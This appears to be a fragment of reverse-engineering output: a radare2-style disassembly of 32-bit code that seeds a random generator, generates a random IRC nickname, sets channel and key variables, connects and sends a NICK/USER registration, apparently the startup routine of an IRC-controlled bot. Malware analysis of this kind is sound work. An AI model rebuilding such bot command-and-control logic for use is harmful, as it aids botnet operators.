 0x08049ccb sub esp, 0xc
0x08049cce push eax ; int seed
0x08049ccf call srand ; sym.srand ; void srand(int seed)
0x08049cd4 add esp, 0x10
0x08049cd7 call makestring ; sym.makestring
0x08049cdc mov dword [nick], eax ; 0x80573a0
0x08049ce1 mov dword [chan], 0x8051eb5 ; 0x80574c8
0x08049ceb mov dword [key], 0x8051eba ; 0x80574c4
0x08049cf5 mov dword [server], 0 ; 0x80574c0
0x08049cff jmp 0x8049d01
0x08049d01 call con ; sym.con
0x08049d06 mov eax, dword [nick] ; 0x80573a0
0x08049d0b mov edx, dword [sock] ; 0x80573a4
0x08049d11 sub esp, 4
0x08049d14 push eax
0x08049d15 push str.NICK__s__USER_K_localhost_localhost_:2010 ; 0x8051ec0
0x08049d1a push edx
0x08049d1b call Send ; sym.Send
0x08049d20 add esp, 0x10
0x08049d23 jmp 0x8049d25